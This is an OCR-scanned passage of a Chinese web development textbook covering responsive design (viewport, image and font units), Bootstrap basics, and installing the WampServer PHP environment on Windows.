<meta name="viewport" content="width=device-width; initial-scale=1.0" />

或:

<meta name="viewport" content="width=600px " />

<meta>标签的 viewport 属性是在移动设备上设置原始大小显示和是否缩放的声明。该属性可以使 用的参数如下。

▶ width: viewport 的宽度。

> height: viewport 的高度。

> initial-scale: 初始缩放比例。

> minimum-scale: 允许用户缩放到的最小比例。

> maximum-scale: 允许用户缩放到的最大比例。

>user-scalable: 用户是否可以手动缩放。

如果在页面中已经准备好了在小尺寸窗口中使用的样式,并且有可能在 iPhone 或 iPod Touch 中被 打开时,请不要忘记加入<meta>标签并在标签中写入指定的窗口宽度。其实还可以通过 viewport 把自 己"冒充"成更宽的屏幕。

#### 响应式网站的内容设计 5.11.6

基于响应式开发网站,除了页面的布局是我们设计的重点,网站中显示的图片和文字也是我们不 能轻视的内容。

#### 1. 响应式图片显示内容设计

真正具有响应性的 Web 设计是完全调整网站以满足访问者的设备。我们需要在响应式布局的页面 上传送最佳的、前后联系的图片尺寸。如果是背景图片,我们可以准备多张不同尺寸的图片,然后在 各自的媒体查询样式中使用对应的图片背景。再结合 min-width、min-height、max-width、max-height 等样式属性来限制窗口最小或最大宽度和高度,模拟响应式及流式布局,从而保证图片不失真。

如果是在 HTML 中加载图片,使图片适应不同分辨率的屏幕,则可以通过设置图片样式的百分比 来实现。但是, 它不仅包括缩放, 同样重要的是减少传送给观众的图片。比如说用户是在移动设备中 浏览网站,由于网速慢、流量少等因素,访客可能会放弃访问。为了减少这些元素给网站带来的影响,

我们可以用更合适的图片替换访问者使用的设备中的数据。在开发时可以通过一些 JavaScript 插件来 解决此类问题。

## 2. 响应式文字显示内容设计

响应式的设计应该秉承"内容优先,移动优先"的原则。我们知道,网页中的内容主要是由文字、 图片等元素组成的, 那么文字该如何响应呢? 排版是响应式 Web 设计最重要的内容之一, 如果想让内 容在所有尺寸的屏幕上友好地显示,那就绝对有必要为移动设备优化字体。我们可以使用不用单位的 标准来实现这个目标,包括 pixel (像素)、em、rem 或者百分比。选择一个正确的标准对设计一个可 塑的、响应式的交互界面是至关重要的。

1) pixel (像素)

很早之前, pixel (像素) 就是被用作 Web 设计的单位, 原因就是它本身固有的精密度和准确度。 一旦字体赋予具体的值, 就能在所有设备及浏览器中保持相同的大小。虽然这种方法提供了非常精确 的大小控制,但它却与我们需要的弹性和响应式相违背。当你给一个"父"元素设置尺寸时,通过继 承特性就会把尺寸"传递"给"子"元素(这就是为什么把 CSS 命名为"层叠"样式表)。例如, 设 置一个固定的像素值给 body 的 font-size, 就会把这个值"传递"给你所设计的所有其他元素。这时候, 开发人员如果想单独地分配样式, 就必须手动地设置不同的参数去覆盖已存在的样式。因此, 基本编 辑及调整将需要小心翼翼地对所有预设样式进行修改。这将引发的不只是不方便的问题,还会在各种 浏览器和设备上出现显示不友好的问题,其中很多是由于选择字体大小而造成的。很多读者是在特定 字体大小的情况下出现阅读障碍的,而这些都是要被防止出现的,尤其是考虑到我们响应式设计的目 标是在所有的屏幕尺寸和视窗下很友好地显示。如果你的设计采用前卫的方法,那么精确的像素单位 并不算是最好的选择。现在, 设备有各种各样的屏幕尺寸, 也就是不同像素宽高的屏幕。使用一个特 定大小的字体来适应所有的屏幕,与我们的响应式设计是相违背的。

 $2$ ) em

em 也是一个表示大小的单位, 可以定义 font-size 的值大小。举个例子: 如果我们创建一个 div 包 含 font-size 值为 16px 的文本, 那么 1em 就代表 16px, 2em 就等于 32px, 以此类推。em 在所有浏览 器中是可变化的,不需要为每个元素设置值,因为 CSS 具有继承特性, 也就是"层叠"。很明显, 使 用 em 需要考虑优缺点。尽管使用 em 使得维护网站的成本降低, 但会阻碍开发人员正在寻求控制、精 度和可预测性的字体大小。幸运的是,这个问题可以很容易地被解决,通过为大部分内容使用相同的 计算单位,还需要添加一些简单的文本元素,如 header 和 footer。

3. 百分比

类似 em 单位, 百分比也是可变化的、可被继承的。理论上, 二者没有很大的区别, 都是计算单 位。实际上, 需要理解二者的区别是自己计划使用哪种计算单位。你当然不想在指定的元素使用 em, 而在其他元素使用百分比。例如, CSS 声明{ font-size:100%; }, 这样可以覆盖浏览器默认定义或者其 他不想要的百分比声明, 在这里, 可以使用 em 单位。

4. rem

还有另外一个提供弹性字体大小的单位: rem (root Em)。这个 rem 与 em 很相似, 不同的是, rem 只定义"父"元素的尺寸。这个重要的不同点可以解决很多出现内嵌套的元素问题。大多数设计师都



知道, 绝大多数的设计本质上是包含嵌套的元素。然而, 现在需要意识到的是, rem 是一个很新的 单位, 因此不是所有的桌面浏览器都支持、解释或者很好地显示它们, 至少目前是这种情况。

前面介绍的 4 种字体的计算单位, 究竟哪一种更加适合响应式 Web 设计呢? 可以确定的是, em 使得字体更加容易缩放和维护。如果你打算使用百分比来增加字体大小,你将可能去改变应用于 body 的百分比,而不用作其他操作。维护是一个很大的问题,是需要你在设计中多多考虑的。

# 5.11.7 响应式网站的设计流程

当客户提出产品功能移动化的需求时, 虽然响应式站点并不能算是一种纯粹的移动化解决方案, 但是, 在某些情况下, 这种方式是非常值得考虑的。需要先花些心思将原本的网站打造得更具弹性, 使其在各种主流移动设备中都拥有尽量优秀的用户体验。响应式网站设计需要考虑以下流程。

第一步: 确定需要兼容的设备类型、屏幕尺寸。

通过用户研究,了解用户使用的设备分布情况,确定需要兼容的设备类型、屏幕尺寸。设备类型 包括移动设备(手机、平板)和 PC。对于移动设备,设计和实现的时候要注意增加手势的功能。屏幕 尺寸包括各种手机屏幕的尺寸(包括横向和竖向)、各种平板电脑的尺寸(包括横向和竖向)、普通计 算机屏幕和宽屏。需要考虑的问题是: 某个页面进行响应式设计时其适用的尺寸范围有哪些? 例如, 某搜索网站的搜索结果页面, 跨度可以从手机到宽屏, 而该首页由于结构过于复杂, 想直接迁移到手 机上不太现实,不如直接设计一个手机版的首页。结合用户需求和实现成本,对适用的尺寸进行取舍。 比如一些功能操作的页面,用户一般没有在移动端进行操作的需求,没有必要进行响应式设计。

第二步: 制作线框原型。

针对确定下来的几个尺寸分别制作不同的线框原型,需要考虑清楚在不同尺寸下,页面的布局如 何变化, 内容尺寸如何缩放, 功能、内容的删减, 甚至针对特殊的环境作特殊化的设计等。这个过程 需要设计师和前端开发人员保持密切的沟通。

第三步: 测试线框原型。

将图片导入相应的设备进行一些简单的测试,可帮助我们尽早发现可访问性、可读性等方面存在 的问题。

第四步: 视觉设计。

注意, 移动设备的屏幕像素密度与传统计算机屏幕不一样, 在设计的时候需要保证内容文字的可 读性、控件可单击区域的面积等。

第五步: 前端实现。

与传统的 Web 开发相比, 响应式设计的页面由于页面布局、内容尺寸发生了变化, 所以最终的产 出更有可能与设计稿出入较大, 需要前端开发人员和设计师多进行沟通。

# Web 前端 CSS 框架 Bootstrap 介绍

Bootstrap 是 Twitter 推出的一个开源的用于前端开发的工具包。它是一个简洁、直观、强悍、移 动设备优先的前端开发框架, 使得 Web 开发更迅速、更简单, 帮助我们加快项目开发, 在前端开发 中大行其道,越来越多的企业和个人开始基于它开发项目。让我们拥有一套完整一致的设计方案和 实现的办法,不需要在外观上花费过多时间和精力,使用 Bootstrap 能让我们在开发应用程序时精力 集中于更重要的功能上。

#### Bootstrap 的主要功能 5.12.1

Bootstrap 中包含了丰富的 Web 组件, 可以快速地搭建一个漂亮、功能完备的网站。其中包括的组 件主要有下拉菜单、按钮组、按钮下拉菜单、导航、导航条、面包屑、分页、排版、缩略图、警告对 话框、进度条、媒体对象等。Bootstrap 是基于 jQuery (JavaScript 框架) 开发的, 它在 jQuery 框架的 基础上进行了更为个性化和人性化的完善,形成了一套自己独有的网站风格,并兼容大部分 iOuery 插 件。这些插件为 Bootstrap 中的组件赋予了"生命", 其中包括模式对话框、标签页、滚动条、弹出框 等。开发人员也可以对 Bootstrap 中所有的 CSS 变量进行修改, 依据自己的需求裁剪代码。

#### 5.12.2 Bootstrap 的页面布局和排版

布局在每个项目中都必不成少, Bootstrap 使用一套优良的网格(Grids) 布局, 而在"响应式布局" 中有更强大的功能,能让网格布局自适应各类设备。应用也相当简单,只需遵守 HTML 模板应用, 就 能轻松地构建你所需要的布局结果。此外,改变模板中的类名,就能实现不同的布局风格。比如常见 的"固定布局", 只需在 HTML 中添加"container"类名; 而要实现"流体布局", 只需在 HTML 中添 加"container-fluid"类名。Bootstrap 还为开发者设计了"Responsive",让布局框架更为出色。开发者 可以在此基础上进行任何样式的覆盖,从而实现想象中的响应式设计。网格布局如图 5-6 所示。



图 5-6 Bootstrap 网格布局

#### $5.12.3$ 页面下拉菜单

页面排版的长短直接影响产品风格。在 Bootstrap 中, 页面的排版都是从全局的概念出发, 定制了 主体文本、段落文本、夸大文本、题目、Code 风格、按钮、表单、表格等格局。在"按钮"中增加了 组合、下拉、图标等结果,如图 5-7 所示。



图 5-7 Bootstrap 中的下拉菜单组件

Bootstrap 在"Icon"项目组中采取了"Sprites"技巧, 筹办了上百种常用的"Icon"图标应用, 如 图 5-8 所示。

| <b>B</b> icon-film      | ■ icon-th-large        | 田 icon-th             | 彊 icon-th-list    |
|-------------------------|------------------------|-----------------------|-------------------|
| $\vee$ icon-ok          | <b>x</b> icon-remove   | Q icon-zoom-in        | Q icon-zoom-out   |
| <b>ひ</b> icon-off       | al icon-signal         | $\Phi$ icon-cog       | ■ icon-trash      |
| A icon-home             | la icon-file           | <b>O</b> icon-time    | A icon-road       |
| $\pm$ icon-download-alt | <b>4</b> icon-download | <b>O</b> icon-upload  | $\Box$ icon-inbox |
| $Q$ icon-play-circle    | C icon-repeat          | $\sigma$ icon-refresh | ■ icon-list-alt   |

图 5-8 Bootstrap 中的部分图标

Icon 的最大特点在于, 整套图标中没有应用任何图片, 都是应用 CSS3 的 "@font-face"和 "伪元 素"实现的。

#### Bootstrap 的优点和不足 5.12.4

如今的 Bootstrap 已包含了几十个组件,具有完整的实例文档,定义了真正的组件和模板。无论处 在何种技巧程度的开发者, 也无论处在哪个工作流程中, 都可以应用 BootStrap 快速、便利地构建开 发自己喜欢的应用。Bootstrap 的优点如下:

(1) 规范的命名规则, 代码书写比较规范。

(2) 应用视觉效果一致性, 可以让你的链接、按钮、提醒都有统一的视觉效果, 你可以为不同级 别的提醒使用不同的颜色。

(3) 通过多个浏览器测试, 主流的浏览器支持都没有问题, 对 IE 8 及以下浏览器的兼容性不是很 好, 原因是 Bootstrap 采用了 HTML5 的新属性。

(4) 完整的框架解决方案。这是一个 CSS 框架, 你只需使用它而无须重新制作。这个框架专为 Web 应用设计, 所有元素都可以非常完美地在一起工作, 可快速开发 Web 应用。你可以把精力放在业 务上,而不是UI上。

当然, Bootstrap 的缺点也很明显。对于国内的开发者和 UI 设计者来说, 最可怕的就是 IE 浏览器 的兼容问题, 现在的 Bootstrap 对 IE 6~8 的支持都不友好。还有采取 Bootstrap 开发的模板, 在网站布 局时常会显得臃肿, 覆盖一些样式时会造成代码冗余。

综合优缺点,我们为什么要使用 Bootstrap? 第一就是速度,提升项目的进度; 第二就是一致性。 使用 Bootstrap 可以让我们的整个 Web 应用风格完全一致,一致的用户体验,一致的操作习惯。

小结

本章必须掌握的知识点

- >HTML5 的语法改变。
- >HTML5 新增加的标记。
- >HTML5 新增加的属性。
- >HTML5 在各浏览器中的兼容性。
- >CSS3 中的样式选择器。
- >CSS3 中常用的样式属性。
- >响应式布局。

# 本章需要了解的内容

- >HTML5 的高级功能。
- > CSS 的框架 LESS。
- > Web 前端 CSS 框架 Bootstrap。

# 本章需要拓展的内容

- > HTML5 的高级功能。
- >HTML5 的更多标记。
- >CSS3 的更多属性。
- > Web 前端 CSS 框架 Bootstrap。

# 本章的学习建议

- > 重要的是多写、多练、多布局一些有个性的页面。
- > 把书上的标记和属性及 CSS 的样式都实践一次。
- > 对自己的页面不断提出更高的要求。

# 第2部分

# PHP 基础篇

从本篇开始正式进入到 PHP 学习阶段,共用8章详细介绍了 PHP 语言的全部 语法,是PHP语言的核心,也是项目开发中必须用到的技术,所以希望读者能全部 掌握。学习任何一门计算机编程语言的结构,无非就是"基本语法"和"内置程序 库"两个部分。而只有掌握语言本身的语法才能在开发中灵活自如地运用,而内置 程序库则可以通过技术手册现用现查。本篇从 PHP 的运行环境开始学起, 再到 PHP 的语法、流程控制、函数、数组、面向对象、字符串和正则表达式。在学习时一定 要配合实验,一边练习一边学习,通过自己的编程实验来验证 PHP 语言的特性,才 能更好地理解和掌握 PHP 语言。对于不好理解的章节千万不要绕过去, 而是要想办 法把它突破, 否则在下次遇到时还会成为学习的障碍。

#### 本篇配套视频教程:

PHP 基础部分共 211 集视频, 时长 2180 分钟。

第6章

# 从搭建你的 PHP 开发环境开始



学习 PHP 脚本编程语言之前, 必须先搭建并熟悉运行 PHP 代码的环 境。正所谓"工欲善其事,必先利其器"。但总有一些初学者在安装环境 上浪费了大量时间。有的可能因为过于追求完美,想安装一个最好的开发 环境;有的则是因为刚开始学习,还不知道从哪里学起,被网上流传的环 境安装文章误导, 往往会进入一个误区, 就是急于在 Linux 下使用源代码 包逐个软件安装LAMP环境。采用这种源代码方式编译和安装环境,就算 是一个老手,如果要连设计带安装,有时也需要一两天的时间。不仅需要

有很熟练的 Linux 技术, 安装步骤也比较烦琐, 更主要的是要根据项目需求去设计需要安装的功 能模块才行。所以初学者如果采用这种方式安装环境、就可能浪费掉你个把月的时间、也会打消 你学习的激情: 如果多次安装都没有成功, 还有可能会影响你学习 PHP 的勇气。对于 PHP 的初 学者. 笔者建议使用本章的环境安装方式, 这种方式可以说是专门为初学者提供的, 无论有无基 础,都可以迅速将 PHP 工作环境搭建完成。

# 几种常见的 PHP 环境安装方式

搭建 LAMP 工作平台, 需要在 Linux 操作系统上分别安装 Apache 网页服务器、PHP 应用服务器 和 MySOL 数据库管理系统, 以及一些相关的扩展。如果需要商业化运营网站, 建议在 Linux 下以源 代码包的方式安装: 如果选择 Windows 作为服务器的操作系统, 可以选择在 Windows 系统上以获立 组件安装 Web 工作环境的方式; 如果读者是刚刚开始学习 PHP 的新手, 可以选择本章中介绍的集成 软件安装,搭建仅供学习用的 PHP 工作环境。也许你在某家公司租用了 Web 空间, 这样, 自己无须 设置任何东西, 仅需要编写 PHP 脚本, 并上传到租用的空间中, 然后在浏览器中访问并查看结果即可。 如果项目上线使用现在流行的云服务器,多数都是安装 Linux 操作系统,并自定义安装源代码包的 PHP 运行环境。

#### Linux 系统下源代码包方式安装环境 6.1.1

在 Linux 平台下安装 PHP, 可以使用配置和编译过程, 或是使用各种预编译的包。在 Linux 上安 装软件,用户最好的选择是下载源代码包,并编译一个适合自己的版本。在 LAMP 组合中, 每个成员



都是开源的软件,都可以从各自的官方网站上免费下载安装程序的源代码文件,并在自己的系统上编 译, 编译之前会检查系统的环境, 并可以针对目标系统的环境进行优化, 所以最好与自己的操作系统 完美兼容。不仅如此,还允许用户根据自己的需求进行定制安装。这是 LAMP 环境最理想的搭建方法, 也是最复杂的安装方式。所以要搭建一个最完美的 LAMP 工作环境, 多花费一些时间和精力在源代码 包的安装上,还是值得的。安装文档详见本书配套光盘。

#### 在 Windows 系统上安装 Web 工作环境  $6.1.2$

在 Linux 系统上以源代码包的方式安装 Web 工作环境, 虽然安装的环境是最好的 Web 工作环境, 但大多数读者对 Linux 系统并不熟悉。所以就算选择了 Windows 操作系统, 最好的安装方式也是在 Windows 系统上分别独立安装 Apache 2、PHP 5、MySQL 5 和 phpMyAdmin 等几个软件。独立安装 的好处是可以自由选择这些组件的具体版本,清晰地掌握自己的计算机里都安装了哪些程序,以及 它们的具体配置情况, 这将给以后的系统维护和软件升级工作带来很大的帮助。安装文档详见本书 配套光盘。

#### 6.1.3 搭建学习型的 PHP 工作环境

如果按照最高标准去安装一个完美的 LAMP 环境, 对一些初学者来说是一项比较困难的任务。其 实对于 PHP 初学者而言, 搭建一个仅供学习用的 PHP 运行环境, 选择哪种安装方式均可, 但最好选 择最容易、最快捷的搭建方式,这样就可以将精力都放在学习 PHP 语言上。目前在网上可以下载很多 集成了 Apache+PHP+MySQL+phpMyAdmin 等软件的"套装包", 也就是将这些免费的建站资源重新 包装成单一的安装程序, 以方便初学者快速搭建环境。只需要通过单击"下一步"操作, 并按照提示 输入一些简单的配置信息, 就可以安装成功。如果只有学习使用, 那么选择这种安装方式是最好不过 的, 但也存在一些不足。例如, 不能自由地选择这些组件的具体版本, 不能清晰地掌握自己的计算机 里都安装了哪些程序,默认开放的不安全模块扩展功能太多,给以后的系统维护、安全控制和软件升 级工作带来极大的困难。所以安装集成的开发环境只适合初学者学习阶段使用,要正式用于商业运营, 建议在 Linux 操作系统下以源代码包的方式安装环境。就算是选择 Windows 作为服务器的操作系统, 也可以选择以获立组件安装 Web 工作环境的方式。如果需要安装一个完美的商业运营环境, 在本书的 配套光盘中提供了多份详细的 LAMP 环境安装参考文档, 读者可以根据自己的实际情况选择相应的安 装文档。



对于动态网站软件,我们主要使用后台脚本编程语言 PHP 开发。但除了安装 PHP 应用服务 器,还需要安装 Web 服务器 Apache、数据库管理系统 MySOL,并安装一些相应的功能扩展。这 几个服务器软件都能够运行在绝大多数主流的操作系统上,包括 Linux、UNIX、Windows 及 Mac OS 等。

#### 选择网站运营的操作系统  $6.2.1$

现在就有一个容易引起争论的话题: 在哪一种操作系统环境下运行这些软件更好呢? 不同的阵营 会给出不同的答案。笔者可以肯定地说, 这几个相关软件在 UNIX/Linux 环境下的版本有着更高的质 量,而且部署在 UNIX/Linux 环境下的软件程序往往有着更高的运行效率。因为 Apache、PHP 和 MySQL 等软件都是先在 UNIX/Linux 系统下开发出来, 然后才被移植到 Windows 操作系统上的。另外, 在开 发时主要使用的是 PHP 脚本编程语言, 有些功能模块都是针对 UNIX/Linux 系统开发的, 而 Windows 环境则没有为这些功能模块提供所需的标准化编程接口。所以同样的系统功能在 UNIX/Linux 环境下 和 Windows 环境下的具体实现与部署机制往往会有所差异, 开发者必须考虑到这类差异才能确保项目 的成功。

目前使用 Windows 操作系统的人数还是远远多于使用 Linux 系统的人数。这是因为 Linux 没有提 供很好的图形操作界面,多数功能都要使用命令行工具来完成。所以用户会觉得使用 Linux 很困难, 没有 Windows 这么容易上手, 提供的程序开发工具软件也没有 Windows 系统中提供的多, 所以选用 Windows 系统作为服务器使用。

#### 选择网站开发的操作系统 6.2.2

一般来说,一个普通的网站软件,在哪个系统下开发并没有多大的差异,并不是一定要作为程序 开发, 非要先花大量的时间和精力去学习 Linux 操作系统。如果网站还处于开发阶段, 用户使用的是 一个测试环境,而这个测试环境通常只有开发者本人或者开发者所在的团队来访问,不会因为访问量 很大、访问者的成分很复杂而导致系统在安全或效率等方面出现问题。在这个阶段,软件在 Windows 系统和 Linux 系统上都有很好的兼容性, 所以开发者在开发时应该选择自己最熟悉的操作系统。项目 可以先在 Windows 系统下开发, 开发完成后再把整个项目移植到 Linux 服务器上去。如果读者处于 PHP 的学习阶段,这种做法就很值得考虑。读者要想了解和学习 Linux,可以在 LAMP 兄弟连网站下载 Linux 学习视频, 也可以参考《细说 Linux》一书。

# 安装集成 PHP 开发环境

目前网上提供的常用 PHP 集成环境主要有 AppServ、phpStudy、WampServer、XAMPP 等软件, 这些软件之间的差别不大。每种集成包都有多个不同的版本, 读者可以下载版本比较高的任意一个集 成软件安装使用。本节主要以 WampServer 为例, 介绍集成环境的安装和配置。WampServer 简称 WAMP, 是多词缩写, 即 Windows 系统下的 Apache+MySOL+Perl/PHP/Python, 是一组常用来搭建动态网站或 者服务器的开源软件, 完全免费。除此之外, 还加上了 SQLiteManager 和 phpMyAdmin, 省去了很多 复杂的配置过程, 便于开发人员将更多的时间放在程序开发上。对于 Apache 和 PHP 一些高级的功能 配置, 最好还是在学习和工作中用到时再去学习如何详细配置, 这样可以按需求去做, 比现在漫无目 的地按文档去配置要好得多。



# 6.3.1 安装前准备

WampServer 集成软件只有 Windows 系统的安装版本, 本书主要以 64 位 Windows 7 系统为例。在 安装之前需要下载 WampServer 最新版本的软件, 本节以下载 WampServer (64 BITS & PHP 5.5) 2.5 为例,其包含的软件有如下几种。

> Web 服务器 Apache: 2.4.9。

> 数据库管理系统 MySQL: 5.6.17。

> 服务端脚本语言 PHP: 5.5.12。

▶常用的应用系统 PHPMyAdmin: 4.1.14; SqlBuddy: 1.3.3; XDebug: 2.2.5。

下载地址:

> 官方网站下载 http://www.wampserver.com。

> 或通过搜索引擎查找 wampserver 2.5 下载。

### 软件名称:

wampserver2.5-Apache-2.4.9-Mysql-5.6.17-php5.5.12-64b.exe.

# 6.3.2 安装步骤

安装 WampServer 非常容易, 只要一直单击"Next"按钮就可以安装成功了。

步骤一: 进入软件下载的文件夹, 直接双击安装文件就可以启动安装程序。这时弹出软件安装 向导的欢迎界面, 直接单击"Next"按钮即可转到版权许可对话框, 选择同意则可以继续下一步, 如图 6-1 所示。

步骤二: 弹出软件安装位置选择对话框。用户可以自由地指定一个位置, 这里使用默认的安装位 置"C:\wamp"。直接单击"Next"按钮即可进入到下一步,如图 6-2 所示。





图 6-1 WampServer 安装向导的欢迎对话框

图 6-2 WampServer 安装位置选择对话框

步骤三: 弹出选择是否创建快捷方式对话框, 可以选择快速启动和创建桌面快捷方式图标(都可 选), 再单击"Next"按钮, 进入确认安装对话框, 单击"Install"按钮开始安装, 如图 6-3 所示。安 装过程中会提示选择默认浏览工具。不过要注意,这个浏览工具指的不是浏览器,而是 Windows 的文 件资源管理器 explorer.exe, 直接单击"打开"按钮就可以了。

步骤四: 弹出配置邮件服务器的对话框, 你可以为 PHP 中使用的 mail()函数配置 SMTP 服务器的

位置和发送方的邮件地址。如果你不确定怎么填写,直接单击"Next"按钮保留默认值即可,不会影 响安装, 在开发中用到 mail()函数时再去配置就可以, 如图 6-4 所示。



图 6-3 WampServer 安装进行中对话框



图 6-4 PHP 邮件服务器配置参数

最后单击"Finish"按钮即可完成安装。安装完毕后会自动运行,在桌面状态栏右下角会出现一 个带有圆角框的"W"图标, 既是状态图标又是控制按钮。默认语言为英文, 用鼠标右键单击图标, 在弹出的快捷菜单中选择"Language→Chinese"命令就变成了中文界面。

# 6.3.3 环境测试

WampServer 成功安装以后, 使用前要先对目录结构有所了解, 还要弄清楚几个问题, 例如: 网站 写在哪个目录下? 各服务器软件配置需要修改哪个文件? 如何启动各个服务器组件?

首先需要了解 WampServer 安装后的目录功能。WampServer 默认安装在文件夹 "C:/wamp/"下。刚 接触 WampServer 感觉它的目录结构非常复杂, 熟练使用以后, 你会发现它的设计还是比较科学的。其 实对于新手来说,只要掌握 www 目录的作用就够了,其他目录作为了解即可。具体信息如表 6-1 所示。

| 目录名  | 功能说明                                                                              |
|------|-----------------------------------------------------------------------------------|
| www  | 网页文档默认存放的根目录,默认只有将网页上传到这个目录下才可以发布出去                                               |
| bin  | Apache、MySQL 和 PHP 3 个主要服务器组件的家目录都在这里面                                            |
|      | 这个目录用来存放网站的访问日志文件,包括 Apache 的用户访问日志、错误访问信息日志、PHP 和 MySQL 的日志                      |
| logs | 等。通过查看这些日志可以了解用户的行为                                                               |
|      | 这个目录下默认存放了 4 个使用 PHP 开发的应用软件:phpMyAdmin 4.1.14、phpSysInfo 3.1.12、SqlBuddy 1.3.3 和 |
|      | WebGrind 1.0.                                                                     |
|      | > phpMyAdmin: 是以 B/S 方式架构在网站主机上的 MySQL 的数据库管理工具, 管理者可通过 Web 接口管理 MySQL            |
|      | 数据库。                                                                              |
|      | ▶ phpSysInfo:是一个支持 PHP 网页服务器用于侦测主机一些资料的 PHP Script 工具软件,它可侦测的项目包括主机               |
| apps | 系统资源、硬件资源、网络数据包及内存等。你也可以用它来测试你所租用的虚拟主机设备及网络状况的品质。                                 |
|      | ▶ SqlBuddy:是 PHP 编写的一款用于 MySQL 的开源工具,使用它可以很容易地编写 SQL 脚本。SqlBuddy 提供的功             |
|      | 能和查询分析器的目的有些不同, 它倾向于帮助使用者编写 SQL。                                                  |
|      | ▶ WebGrind: 是一个网页版的性能分析工具,它的主要作用就是分析 Xdebug 生成的 cachegrind 文件,以一种界面友              |
|      | 好、详尽的方式来展示性能数据                                                                    |

表 6-1 WampServer 默认的主要目录信息说明

让学习成为一种习惯



续表

其次,需要掌握核心组件的位置。默认的一些需要掌握的结构信息如下。

## 1. Apache 服务器

> 安装位置: C:\wamp\bin\apache\apache2.4.9。

- > 主配置文件: C:\wamp\bin\apache\apache2.4.9\conf\httpd.conf。
